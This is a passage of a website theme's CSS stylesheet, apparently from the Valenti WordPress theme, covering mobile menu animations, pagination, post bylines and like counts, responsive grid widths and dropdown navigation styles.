.site-mob-menu-a-1 .site-mob-header.sticky-menu-2.stuck,
.site-mob-menu-a-1 .site-mob-header,
.site-mob-menu-a-1 .site-inner,
.site-mob-menu-a-1 .sticky-menu-2 .stuck.active {
  transition: transform 1s cubic-bezier(0.2, 1, 0.3, 1) !important;
}

.site-mob-menu-a-1.mob-open .mob-menu-wrap {
  transform: translateX(0);
}

.site-mob-menu-a-1.mob-open .site-mob-header,
.site-mob-menu-a-1.mob-open .site-inner,
.site-mob-menu-a-1.mob-open .sticky-menu-2 .stuck.active {
  transform: translate3d(-50px, 0, 0) !important;
}

.site-mob-menu-a-2 .mob-menu-wrap {
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s !important;
}

.site-mob-menu-a-2.mob-open {
  overflow: hidden;
}

.site-mob-menu-a-2.mob-open .mob-menu-wrap {
  opacity: 1;
  visibility: visible;
}

.site-mob-header.site-skin-1 .menu-icon {
  color: #111;
}

.site-mob-menu-a-4 .site-mob-header.sticky-menu-2 .stuck {
  z-index: 2;
}

.site-mob-menu-a-4 .site-inner,
.site-mob-menu-a-4 .sticky-menu-2 .stuck.active {
  z-index: 3;
}

.site-mob-menu-a-4 .mob-menu-wrap {
  right: auto;
  left: 0;
  transition: transform 1s cubic-bezier(0.2, 1, 0.3, 1), visibility 0s 1.1s;
  width: calc(100vw - 60px);
  z-index: 1;
  visibility: hidden;
  transform: translate3d(-50%, 0, 0);
}

.site-mob-menu-a-4 .site-inner:after {
  content: '';
  background: #aaa;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  z-index: 300;
  opacity: 0;
  visibility: hidden;
}

.site-mob-menu-a-4.mob-open .spacer-mob-header {
  left: 80vw !important;
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob {
  background: transparent !important;
  height: 100%;
  top: 0;
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after {
  top: 0;
  background: #fff;
  width: 100%;
  height: 2px;
  top: calc(50% - 1px);
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before {
  transform: rotate(-45deg);
}

.site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after {
  width: 100%;
  transform: rotate(45deg);
}

.site-mob-menu-a-4.mob-open .mob-menu-wrap {
  transform: translate3d(0, 0, 0);
  transition: transform 1s cubic-bezier(0.2, 1, 0.3, 1), visibility 0s;
  visibility: visible;
}

.site-mob-menu-a-4.mob-open .mob-bot-share,
.site-mob-menu-a-4.mob-open .site-mob-header,
.site-mob-menu-a-4.mob-open .site-inner,
.site-mob-menu-a-4.mob-open .sticky-menu-2 .stuck.active,
.site-mob-menu-a-4.mob-open .top-bar-message {
  transform: translate3d(calc(100vw - 60px), 0, 0) !important;
}

.site-mob-menu-a-4.mob-open .site-inner,
.site-mob-menu-a-4.mob-open .flickity-enabled.is-fade .flickity-slider > .is-selected {
  pointer-events: none;
}

.site-mob-menu-a-4.mob-open .site-content,
.site-mob-menu-a-4.mob-open .site-footer {
  opacity: 0.2;
}

.site-mob-menu-a-4.mob-open .site-inner:after {
  opacity: 0.5;
}

.site-mob-menu-a-4.mob-open .sticky-menu-2 .stuck.active {
  left: 0;
}

.site-mob-menu-a-4.mob-open .site-skin-1.site-mob-header .tipi-i-menu-mob:before,
.site-mob-menu-a-4.mob-open .site-skin-1.site-mob-header .tipi-i-menu-mob:after {
  background: #111;
}

.mob-tr-open {
  display: block;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.menu-mobile .sub-menu {
  opacity: 0;
  visibility: hidden;
  transition: all 0.35s cubic-bezier(0, 0.99, 0.99, 1);
  margin-left: -5px;
  text-align: left;
  position: absolute;
}

.menu-mobile .sub-menu li {
  margin: 0;
  position: relative;
  padding: 5px 30px;
}

.mob-open {
  overflow: hidden;
}

.mobile-navigation-dd .menu-item-has-children > a:after {
  display: none;
}

.mobile-navigation-dd .open-child i {
  transition: 0.2s ease-out;
}

.mobile-navigation-dd .child-is-open i {
  transform: rotate(-90deg);
}

.mobile-navigation-dd .child-is-open i:before {
  content: '\e900';
}

.mobile-navigation-dd .opened-child {
  visibility: visible !important;
  opacity: 1 !important;
}

.valenti-icon img {
  max-width: 30px;
  border-radius: 50%;
  vertical-align: middle;
}

/*------------------------------------------------------------------
[ Pagination ]
*/
.pagination,
.woocommerce-pagination {
  padding-top: 30px;
  clear: left;
}

.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
  transition: 0.3s ease-out all;
  font-weight: 400;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  color: #555;
  padding: 7px 15px;
  min-height: 40px;
  font-size: 10px;
  min-width: 45px;
  margin: 0 10px 10px 0;
  border: 1px solid #e6e6e6;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  text-decoration: none !important;
}

.pagination .page-numbers:not(.dots):hover,
.woocommerce-pagination .page-numbers:not(.dots):hover {
  background-color: #b3b3b3;
  color: #fff;
}

.pagination .prev:hover,
.woocommerce-pagination .prev:hover {
  transform: translatex(-2px);
}

.pagination .next:hover,
.woocommerce-pagination .next:hover {
  transform: translatex(2px);
}

.pagination .dots,
.woocommerce-pagination .dots {
  border-color: transparent;
  padding: 5px 0;
  min-width: 0;
}

.pagination .dots:hover,
.woocommerce-pagination .dots:hover {
  opacity: 0.5;
  transform: none;
}

.pagination .current:hover,
.woocommerce-pagination .current:hover {
  transform: none;
}

.pagination .no-more-articles,
.woocommerce-pagination .no-more-articles {
  margin-bottom: 10px;
  cursor: default;
  font-size: 14px;
  width: 100%;
  text-align: center;
  height: 60px;
  line-height: 54px;
  color: #b8b8b8;
  background: #f0f0f0;
  border: 3px solid #eee;
}

.pagination .no-more-articles + .back-to-home,
.woocommerce-pagination .no-more-articles + .back-to-home {
  width: 100%;
  text-align: center;
}

.button__back__home {
  font-size: 12px;
  color: #666;
}

.inf-load-more-wrap .block-loader {
  width: 100%;
  text-align: center;
}

.pagination + .block {
  clear: both;
}

.pagination .current:not(.post-page-numbers),
.post-page-numbers.current .page-numbers,
.post-pagination > .page-numbers,
.woocommerce-pagination .current {
  border-color: #b3b3b3;
  background: #b3b3b3;
  color: #fff;
}

.inf-scr {
  clear: left;
}

.inf-loaded {
  padding: 0;
  height: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
}

.inf-load-more-wrap {
  position: relative;
}

.inf-load-more-wrap a {
  transition: all 0.2s ease-out;
}

.inf-loading a {
  opacity: 0;
}

.inf-loading:before {
  border-top-color: #222;
  border-bottom-color: #222;
}

.inf-scr-masonry {
  position: absolute;
}

.inf-scr-masonry a {
  top: auto !important;
}

/*------------------------------------------------------------------
[ Meta ]
*/
.separator:last-child {
  display: none;
}

.byline .with-name .author-avatar {
  margin-right: 8px;
}

.byline .no-name .author-avatar {
  padding-right: 10px;
}

.byline a {
  color: inherit;
}

.byline .author-avatar {
  display: inline-block;
  line-height: 0;
  vertical-align: middle;
}

.byline .author-avatar img {
  width: 20px;
  border-radius: 50%;
  position: relative;
}

.byline .byline-part {
  vertical-align: middle;
}

.byline .separator {
  margin-right: 8px;
  margin-left: 8px;
  font-weight: 700;
  opacity: 0.7;
}

.byline-2 {
  margin-bottom: -3px;
}

.byline-2 + .title {
  margin-top: 15px;
}

.byline-1 {
  position: absolute;
  width: 100%;
  top: 25px;
  left: 0;
  padding: 0 30px;
  line-height: 1;
  z-index: 3;
}

.byline-1 .cats .cat-with-bg {
  font-weight: 700;
  padding: 3px 7px;
}

.byline-1 .comments {
  margin-right: 0 !important;
  font-weight: 700;
  background: #000000;
  padding: 0 5px;
  border-radius: 2px;
  height: 15px;
  min-width: 15px;
  text-align: center;
  line-height: 15px;
  font-size: 0.8em;
  float: right;
}

.byline-1 .comments a {
  color: #fff !important;
}

.byline-cats-design-5 .cats {
  margin-left: 10px;
  margin-right: 10px;
}

.byline-cats-design-5 .cats:first-child {
  margin-left: 0;
}

.byline-cats-design-5 .cats:last-child {
  margin-right: 0;
}

.cats .cat {
  margin-right: 10px;
  display: inline-block;
}

.cats .cat:last-of-type {
  margin-right: 0;
}

.cats .byline-in {
  padding-right: 2px;
}

.cats .cat-with-bg {
  font-size: 0.9em;
  border-radius: 3px;
  padding: 0 5px;
  color: #fff !important;
}

.cats .cat-with-bg-dark {
  background: #111;
}

.cats .cat-with-line {
  border-bottom: 3px solid transparent;
  margin-bottom: -3px;
}

.byline-shaded .byline-part {
  display: inline-block;
  margin-right: 5px;
  font-size: 0.8em;
  letter-spacing: 1px;
  font-weight: 700;
  transition: 0.2s ease-out all;
  text-transform: uppercase;
  padding: 0 8px;
  height: 26px;
  line-height: 26px;
}

.byline-shaded .byline-part a {
  display: block;
}

.byline-shaded .cats {
  height: auto;
}

.byline-shaded .cats a {
  height: 26px;
}

.byline-shaded .byline-part-inner-bg {
  background-color: transparent !important;
  padding: 0;
}

.byline-shaded .tipi-like-count {
  transition: 0s !important;
}

.byline-shaded .tipi-like-count i {
  transition: 0s !important;
}

.byline-shaded .likes-count {
  padding: 0;
}

.byline-shaded .likes-count a {
  padding: 9px 8px;
}

.byline-shaded .separator {
  display: none;
}

.byline-10 {
  margin-top: 15px;
  margin-bottom: -5px;
}

.byline-9 {
  margin-bottom: 15px;
}

.byline-3 {
  margin-top: 15px;
}

.byline-part {
  margin-bottom: 5px;
  margin-right: 10px;
  display: inline-block;
}

.byline-part i {
  margin-right: 1px;
}

.byline-part .last__updated {
  padding-bottom: 0;
  opacity: 1;
  font-size: 1em;
}

.last__updated {
  padding-bottom: 15px;
  opacity: 0.6;
  font-size: 0.8em;
}

.last__updated__title {
  margin-right: 5px;
  display: inline-block;
}

.elements-design-3 .byline-part {
  margin-right: 10px;
}

.elements-location-5 .byline-4 .byline-part:not(.cats),
.elements-location-5 .byline-4 .cats a {
  color: #9a9a9a;
  background: #e9e9e9;
  padding: 4px 7px;
  display: inline-block;
  font-size: 0.8em;
  letter-spacing: 1px;
  border-radius: 2px;
  margin-right: 5px;
}

.elements-location-5 .byline-4 .cats {
  margin-right: 0;
}

.elements-location-5 .byline-4 .likes-count {
  height: 23px;
  padding-top: 7px;
}

.elements-location-5 .byline-4 .separator {
  display: none !important;
}

.tipi-like-count {
  display: flex;
  transition: 0.2s ease-out all;
  line-height: 1;
}

.tipi-like-count .likes-heart {
  position: relative;
  margin-right: 3px;
  display: inline-block;
}

.tipi-like-count .likes-heart .valenti-i-heart {
  opacity: 0;
}

.tipi-like-count .likes-heart .valenti-i-heart {
  transition: 0.2s ease-out all;
  position: absolute;
  top: 0;
  left: 0;
}

.tipi-like-count:hover .valenti-i-heart {
  opacity: 1;
}

.liking {
  opacity: 0.5;
}

.liked {
  cursor: default;
  pointer-events: none;
}

.liked .valenti-i-heart {
  opacity: 1 !important;
}

.liked:hover {
  cursor: default;
}

.excerpt {
  margin-top: 1em;
}

.excerpt .read-more-wrap {
  display: block;
  font-weight: 400;
  transition: 0.3s ease-out;
}

.excerpt .read-more-wrap .read-more {
  color: #fff;
  background-color: #111;
}

.excerpt .read-more {
  display: inline-block;
  font-size: 10px;
  margin-top: 15px;
  display: inline-block;
  padding: 5px 12px;
}

.excerpt .read-more:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  transform: scale3d(0, 1, 1);
  transform-origin: center left;
  transition: transform 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);
}

.excerpt + .byline {
  margin-top: 10px;
}

.excerpt:hover:before {
  transform: scale3d(1, 1, 1);
  transition-delay: 0s;
}

.read-more__special {
  font-size: 10px !important;
  display: inline-block;
}

.read-more__special i {
  transition: 0.2s;
  display: inline-block;
  text-align: center;
  padding: 0 3px;
  font-size: 10px;
}

.read-more.tipi-button {
  height: auto;
  line-height: 1;
  padding: 10px 15px;
}

/*------------------------------------------------------------------
[ Post Footer Blocks ]
*/
.post-footer-block {
  margin-bottom: 40px;
}

.next-prev__design-1 {
  color: #999;
}

.next-prev__design-1 a {
  color: #555;
}

.next-prev__design-1 .prev-next-block {
  width: 100%;
  background: #f5f5f5;
  padding: 45px;
}

.next-prev__design-1 .next-block {
  padding-left: 15px;
}

.next-prev__design-1 .prev-block {
  padding-right: 15px;
}

.next-prev__design-1 .meta .title {
  font-size: 1em;
}

.next-prev__design-1 .meta span {
  opacity: 0.5;
  font-size: 12px;
  width: 100%;
  display: block;
  margin-bottom: 5px;
}

.next-prev__prev {
  left: 0;
}

.next-prev__prev .next-prev__contents {
  left: calc(100% - 60px);
  padding-left: 60px;
}

.next-prev__next {
  right: 0;
}

.next-prev__next .next-prev__contents {
  padding-right: 60px;
  right: calc(100% - 60px);
}

@media only screen and (max-width: 480px) {
  .cb-divider {
    height: auto;
  }
  .share-1 .share-button {
    width: calc( 50% - 10px);
  }
  .next-prev__design-1 .prev-next-block {
    text-align: center;
  }
  .next-prev__design-1 .prev-next-block + .prev-next-block {
    padding-top: 0;
  }
  .author-box:not(.author-page-box) {
    text-align: center;
    flex-wrap: wrap;
  }
  .author-box:not(.author-page-box) .mask {
    margin-bottom: 30px;
    width: 75px;
    margin-left: auto;
    margin-right: auto;
  }
  .author-box:not(.author-page-box) .author-info-wrap {
    margin-bottom: 15px;
  }
  .author-box:not(.author-page-box) .icons {
    margin-top: 20px;
  }
  .author-box:not(.author-page-box) .meta .title-wrap, .author-box:not(.author-page-box) .contact-details {
    justify-content: center;
  }
  .author-box:not(.author-page-box) .contact-details a {
    margin: 0 5px;
  }
  .author-page-box {
    padding-top: 30px;
  }
  .author-page-box .mask {
    width: 90px;
    padding: 0;
    margin: 0 auto 30px;
  }
  .author-page-box .contact-details a {
    font-size: 16px;
    margin: 0 10px 10px;
  }
  .split:not(.preview-thumbnail) .meta {
    padding: 20px;
  }
  .split .byline {
    display: none;
  }
  .block-wrap-grid .preview-grid {
    height: 60vw;
  }
  .block-wrap-grid .tipi-xs-6 .byline {
    display: none;
  }
  .title-cut-bl .meta-wrap .meta, .title-cut-bc .meta-wrap .meta {
    width: 75%;
  }
  .title-cut-bl .breadcrumbs-wrap, .title-cut-bl .subtitle, .title-cut-bc .breadcrumbs-wrap, .title-cut-bc .subtitle {
    display: none;
  }
  .entry-content .video-wrap {
    padding-bottom: 63%;
  }
  .title-middle .hero-meta.tipi-m-typo .title {
    font-size: 2rem;
  }
  .title-middle .hero-meta.tipi-m-typo .subtitle {
    font-size: 1rem;
  }
  .block-title-wrap .block-title-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .block-wrap-grid .tipi-xs-6 {
    border-top-width: 2px;
  }
  .block-wrap-grid .tipi-xs-6:nth-child(odd) {
    border-right-width: 2px;
  }
  .block-wrap-grid .tipi-xs-6:nth-child(even) {
    border-left-width: 2px;
  }
}

@media only screen and (min-width: 481px) {
  /*********************
POSTS & CONTENT STYLES
*********************/
  .entry-content .alignleft,
  .entry-content img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
  }
  .entry-content .alignright,
  .entry-content img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
  }
  .entry-content .aligncenter,
  .entry-content img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
  }
  /*********************
SIDEBAR STYLES
*********************/
  .cb-125-ads li {
    margin: 0 10px 15px 35px;
  }
  /*********************
FOOTER STYLES
*********************/
  .site-footer .footer-widget-area .cb-125-ads li {
    margin: 0 20px 15px;
  }
  /*------------------------------------------------------------------
[ Blocks ]
*/
  .block-title-mid .block-title:before {
    content: '';
    flex: 1;
    margin-right: 30px;
    position: relative;
  }
  .block-title-2 {
    padding-left: 0;
    padding-right: 0;
  }
  .block-title-2 .block-title {
    justify-content: center;
  }
  .block-half {
    flex: 0 0 calc( 50% - 15px);
    width: calc( 50% - 15px);
  }
  .split {
    display: flex;
  }
  .split:not(.preview-thumbnail) .preview--with-bg .meta {
    padding: 15px 15px 15px 30px;
  }
  .split:not(.preview-thumbnail) .meta {
    padding-left: 30px;
  }
  .block-wrap-g-85 .tipi-m-4 .mask {
    padding-bottom: 62.5%;
  }
  .block-wrap-g-86 .preview-grid .mask {
    padding-bottom: 41.75%;
  }
  .block-wrap-g-94 .preview-grid .mask {
    padding-bottom: 47.5%;
  }
  /*------------------------------------------------------------------
[ Slider ]
*/
  .slider-nav {
    height: 150px;
  }
  .slider-for, .slider-imgs {
    height: 350px;
  }
  .title-contrast .slider-imgs {
    height: 100%;
  }
  /*------------------------------------------------------------------
[ Author Page Box 481]
*/
  .user-page-box-2:nth-child(odd), .user-page-box-3:nth-child(odd), .user-page-box-4:nth-child(odd) {
    margin-right: 30px;
  }
  .user-page-box-2, .user-page-box-3, .user-page-box-4 {
    width: calc( 50% - 15px);
  }
  .user-page-box-2:nth-child(odd), .user-page-box-3:nth-child(odd), .user-page-box-4:nth-child(odd) {
    margin-right: 30px;
  }
  /*------------------------------------------------------------------
[ Share Block]
*/
  .share-1 .share-button {
    width: calc( 33.333% - 10px);
  }
  /*------------------------------------------------------------------
[ Next Previous Block 481]
*/
  .next-prev__design-1 .next-block {
    text-align: right;
  }
  .next-prev__design-1 .prev-next-block {
    width: calc( 50% - 1px);
  }
  .just-one .next-block {
    float: right;
  }
  /*------------------------------------------------------------------
[X. Grid 481]
*/
  .ppl-s-2 article {
    flex: 0 0 calc( 50% - 15px);
    width: calc( 50% - 15px);
  }
  .ppl-s-2.block-wrap-bs-g .preview-big {
    flex: 0 0 100%;
  }
  .ppl-s-3 article {
    flex: 0 0 calc( 100% / 3 - 20px);
    width: calc( 100% / 3 - 20px);
  }
  .tipi-s-1 {
    width: 8.333333333333333%;
  }
  .tipi-s-2 {
    width: 16.66666666666667%;
  }
  .tipi-s-3 {
    width: 25%;
  }
  .tipi-s-4 {
    width: 33.33333333333333%;
  }
  .tipi-s-5 {
    width: 41.66666666666667%;
  }
  .tipi-s-6 {
    width: 50%;
  }
  .tipi-s-7 {
    width: 58.33333333333333%;
  }
  .tipi-s-8 {
    width: 66.66666666666667%;
  }
  .tipi-s-9 {
    width: 75%;
  }
  .tipi-s-10 {
    width: 83.33333333333333%;
  }
  .tipi-s-11 {
    width: 91.66666666666667%;
  }
  .tipi-s-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 481px) and (max-width: 767px) {
  .block-wrap-g-85 article:last-child {
    width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  .tipi-xs-0 {
    display: none;
  }
  .title-middle.hero-m .hero, .title-cut-bl.hero-m .hero {
    height: 320px;
  }
  .hero-s .hero-wrap {
    width: calc(100% + 30px);
    left: -15px;
  }
  .preview-grid {
    height: 40vw;
  }
  .preview-grid .mask {
    padding-bottom: 0 !important;
  }
  .post-wrap:not(.title-above) .site-main {
    padding-top: 15px;
  }
  .sticky-sb, article.sticky-el {
    top: 0 !important;
  }
  .excerpt-mob-off .excerpt {
    display: none;
  }
  .mob-fs, .side-spacing--off {
    padding-left: 0;
    padding-right: 0;
  }
  .mob-fs .block-title-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
  .block-wrap-fs:not(.mob-fs) {
    padding-left: 15px;
    padding-right: 15px;
  }
  .block-wrap-51 article {
    padding-bottom: 60%;
  }
  .block-wrap-44 .block-piece-1 {
    padding-bottom: 30px;
  }
  .contains--sb .mob-fs {
    width: calc( 100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
  }
  .split .meta .excerpt {
    display: none;
  }
  .footer-lower .tipi-flex-right, .footer-lower .logo-copyright-block {
    text-align: center;
    margin-left: 0;
    justify-content: center;
    width: 100%;
    flex-wrap: wrap;
  }
  .footer-lower .logo-copyright-block + .tipi-flex-right {
    margin-top: 20px;
  }
  .footer-lower .footer-navigation + .icons-wrap {
    margin-top: 20px;
  }
  .menu-icons > li > a {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widget-bg-area-inner {
    flex-wrap: wrap;
  }
}

@media only screen and (min-width: 768px) {
  .onecol {
    width: 5.801104972%;
  }
  .twocol {
    width: 14.364640883%;
  }
  .threecol {
    width: 22.928176794%;
  }
  .fourcol {
    width: 31.491712705%;
  }
  .fivecol {
    width: 40.055248616%;
  }
  .sixcol {
    width: 48.618784527%;
  }
  .sevencol {
    width: 57.182320438000005%;
  }
  .eightcol {
    width: 65.74585634900001%;
  }
  .ninecol {
    width: 74.30939226%;
  }
  .tencol {
    width: 82.87292817100001%;
  }
  .elevencol {
    width: 91.436464082%;
  }
  .twelvecol {
    width: 99.999999993%;
  }
  .onecol,
  .twocol,
  .threecol,
  .fourcol,
  .fivecol,
  .sixcol,
  .sevencol,
  .eightcol,
  .ninecol,
  .tencol,
  .elevencol,
  .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%;
  }
  .first {
    margin-left: 0;
  }
  .last {
    float: right;
  }
  .block-wrap-custom .block {
    padding: 20px;
  }
  .archive-block-title .title {
    font-size: 32px !important;
  }
  .archive-block-title .title__search {
    font-size: 16px !important;
  }
  .archive-block-title .title__search span {
    font-size: 38px;
    margin-top: 10px;
  }
  .site-header .logo-main {
    margin-right: 20px;
  }
  .header-da {
    margin-right: -20px;
  }
  .cb-divider {
    height: 20px;
  }
  /*********************
LINK STYLES
*********************/
  .link-color-wrap > * > a:hover {
    text-decoration: underline;
  }
  .widget_tag_cloud a:hover {
    background-color: #e5e5e5;
    color: #808080;
    text-decoration: none !important;
  }
  .tagcloud a,
  .cb-tags a,
  .bbp-topic-tags a {
    transition: background, 0.35s;
  }
  .header--style-2 .secondary-menu-wrap {
    z-index: 6;
  }
  .secondary-menu-wrap {
    width: 100%;
  }
  .secondary-menu-wrap .cb-breaking-news {
    font-weight: 400;
    overflow: hidden;
  }
  .secondary-menu-wrap .cb-breaking-news span {
    text-align: center;
    padding-right: 20px;
    letter-spacing: 1px;
    text-transform: uppercase;
    display: inline-flex;
  }
  .secondary-menu-wrap .cb-breaking-news span i {
    margin-left: 10px;
    align-self: center;
  }
  .secondary-menu-wrap .cb-breaking-news ul {
    overflow: hidden;
    height: 40px;
    padding: 0 5px 0 0;
  }
  .secondary-menu-wrap .cb-breaking-news ul li {
    overflow: hidden;
    line-height: 40px;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .secondary-menu-wrap .cb-breaking-news ul li a {
    color: #999;
  }
  .secondary-menu-wrap .menu-icons {
    margin-left: auto;
    text-align: right;
    font-size: 20px;
  }
  .secondary-menu-wrap .menu-icons:empty {
    display: none;
  }
  .secondary-menu-wrap .menu-icons a {
    font-size: inherit;
  }
  .secondary-menu-wrap a {
    text-transform: uppercase;
    border-bottom: 0;
    color: #999999;
  }
  .secondary-menu-wrap a:hover {
    text-decoration: underline;
  }
  .secondary-menu-wrap .secondary-menu {
    flex-shrink: 0;
    margin-left: auto;
  }
  .secondary-menu-wrap .secondary-menu i {
    top: 3px;
    position: relative;
  }
  .secondary-menu-wrap .secondary-menu .menu-item-has-children > a:after {
    content: "\f067";
    font-family: 'valenti';
    font-size: 8px;
    color: #b3b3b3;
    padding-left: 5px;
    vertical-align: middle;
  }
  .secondary-menu-wrap .secondary-menu > li {
    align-items: center;
    display: inline-flex;
  }
  .secondary-menu-wrap .secondary-menu li {
    position: relative;
    transition: all 0.35s;
  }
  .secondary-menu-wrap .secondary-menu li:hover {
    background: #2d2d2d;
  }
  .secondary-menu-wrap .secondary-menu li:hover a {
    color: #f5f5f5;
  }
  .secondary-menu-wrap .secondary-menu li a {
    padding: 15px 10px;
  }
  .secondary-menu-wrap .secondary-menu li a:hover {
    text-decoration: none !important;
  }
  .main-nav-wrap {
    padding-left: 30px;
    padding-right: 30px;
  }
  .main-nav-wrap .main-nav {
    flex-wrap: wrap;
  }
  .main-nav-wrap .main-menu-logo {
    flex: 1;
  }
  .main-nav-wrap > .menu-icons {
    flex: 1;
    justify-content: flex-end;
    text-align: right;
    font-size: 20px;
  }
  .main-nav-wrap > .menu-icons a {
    color: #fff;
  }
  .menu-icons a:hover {
    text-decoration: none;
  }
  .logo-only-when-stuck .main-menu-logo {
    visibility: hidden;
    opacity: 0;
    transition: 0.3s;
    transform: translate3d(-15px, 0, 0);
  }
  .admin-bar .sticky-menu-3.slidedown {
    top: 32px;
  }
  .admin-bar .sticky-menu-1 .stuck {
    top: 32px !important;
  }
  .admin-bar .sticky-menu-2.stuck,
  .admin-bar .sticky-top,
  .admin-bar .sticky-menu-3 .slidedown {
    top: 32px !important;
  }
  .stuck .main-menu-logo,
  .logo-only-when-stuck.stuck .main-menu-logo,
  .logo-only-when-stuck.slidedown .main-menu-logo {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
  .logo-menu-wrap {
    float: left;
  }
  .logo-menu-wrap .main-menu-logo {
    margin-right: 20px;
    padding-left: 5px;
    transition: opacity 0.2s, transform 0.2s;
  }
  .logo-only-when-stuck .main-menu-logo {
    margin-right: 0;
    opacity: 0;
    width: 0;
    padding-left: 0;
  }
  .main-navigation .site-skin-2.menu-bg-area {
    background-color: #1d1d1d;
  }
  .main-navigation.wrap.stuck:not(.slidedown) {
    max-width: none;
    padding: 0;
  }
  .main-navigation.wrap.stuck.slidedown .main-menu-wrap {
    padding: 0;
  }
  .main-navigation.wrap.side-spacing.stuck:not(.slidedown) .menu-icons {
    padding-right: 30px;
  }
  .main-navigation.wrap.side-spacing.stuck:not(.slidedown) .main-menu-wrap {
    padding-left: 30px;
  }
  /*------------------------------------------------------------------
[14. Menus]
*/
  .tipi-trending-icon {
    line-height: 0;
  }
  .drop-it > .menu,
  .sub-menu .sub-menu,
  .drop-it > a:before {
    opacity: 0;
    visibility: hidden;
  }
  .dropper .tipi-basket-wrap.sub-menu .tipi-buttons .tipi-button {
    font-size: 11px;
  }
  .dropper a[href="#"]:not(.block-more):not(.open-child):active {
    pointer-events: none;
  }
  .sub-menu {
    background: #2d2d2d;
    text-align: center;
    text-transform: uppercase;
  }
  .sub-menu li {
    border-bottom: 1px dashed #f7f7f7;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .sub-menu a:not(.tipi-button) {
    padding: 10px 25px;
    color: #fafafa;
    display: block;
    transition: all 0.3s;
  }
  .sub-menu li:hover {
    background: #333;
  }
  .sub-menu li:hover > a {
    transform: translatex(3px);
  }
  .sub-menu .tipi-button {
    font-size: 11px;
  }
  .sub-menu .tipi-buttons .tipi-button:hover {
    transform: translatey(-2px);
  }
  .sub-menu > li > .sub-menu {
    transition: all 0.3s;
  }
  .sub-menu > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    transform: translatey(0);
  }
  .sub-menu .menu-item-has-children > a:after {
    content: "\e903";
    font-family: 'valenti';
    position: absolute;
    right: 20px;
    margin-top: 4px;
    font-size: 12px;
  }
  .horizontal-menu > .menu-item-has-children > a:after {
    content: "\f067";
    font-family: 'valenti';
    font-size: 10px;
    padding-left: 5px;
    vertical-align: middle;
  }
  .standard-drop > .sub-menu {
    min-width: 250px;
    padding: 20px 0;
  }
  .standard-drop > .sub-menu > li {
    position: relative;
  }
  .standard-drop > .sub-menu .sub-menu {
    padding: 0;
    top: 0;
    left: 100%;
  }
  .standard-drop li {
    border-bottom: 0;
  }
  .standard-drop .sub-menu {
    position: absolute;
    opacity: 0;
    visibility: hidden;
    z-index: 4;
    text-align: left;
  }
  .standard-drop .sub-menu > li > .sub-menu {
    transform: translatex(-15px);
  }
  .standard-drop .sub-menu > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    transform: translatey(0);
  }
  .secondary-menu .sub-menu {
    padding: 0;
    min-width: 160px;
  }
  .secondary-menu .sub-menu a {
    padding-left: 15px !important;
  }
  .secondary-menu + .menu-icons {
    margin-left: 0;
  }
  .secondary-menu .standard-drop > .sub-menu {
    top: 100%;
  }
  .secondary-menu .standard-drop > .sub-menu .sub-menu {
    top: 0;
  }
  .secondary-menu .standard-drop:hover > .sub-menu,
  .secondary-menu .standard-drop:hover .menu-wrap > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-0 .dropper:hover > .menu,
  .mm-ani-0 .dropper:hover .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-0 .standard-drop:hover > .sub-menu,
  .mm-ani-0 .standard-drop:hover .menu-wrap > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  .mm-ani-0.main-menu-bar-color-1 .main-menu > .dropper:hover > a {
    color: #fff;
  }
  .mm-ani-0.main-menu-bar-color-2 .dropper:hover > a:before {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
  }
  .main-menu-bar-color-1 .main-menu > .current-menu-item > a {
    color: #fff;
    background: #212121;
  }
  .mm-ani-1 .dropper > a:before {
    transition: 0.2s all;
  }
  .mm-ani-1 .standard-drop.active .menu-wrap > .sub-menu,
  .mm-ani-1 .active.dropper > .menu,
  .mm-ani-1 .active.dropper .mm-51 .sub-menu {
    opacity: 1;
    visibility: visible;
  }
  body:not(.menu-no-color-hover) .mm-ani-1:not(.main-menu-bar-color-2) .main-menu > .standard-drop:hover > a {
    background: #212121;
    color: #fff;
  }
  .active.dropper:hover > .tipi-basket-wrap.menu {
    opacity: 1 !important;
  }
  .mm-ani-1 .dropper > .menu,
  .mm-ani-1 .main-menu > li > a,
  .mm-ani-1 .standard-drop .sub-menu,
  .mm-ani-2 .dropper > .menu,
  .mm-ani-2 .main-menu > li > a,
  .mm-ani-2 .standard-drop .sub-menu {
    transition: 0.2s all;
  }
  .mm-ani-1 .menu--active .dropper > .menu,
  .mm-ani-1 .menu--active .main-menu > li > a,
  .mm-ani-1 .menu--active .standard-drop .sub-menu,
  .mm-ani-2 .menu--active .dropper > .menu,
  .mm-ani-2 .menu--active .main-menu > li > a,
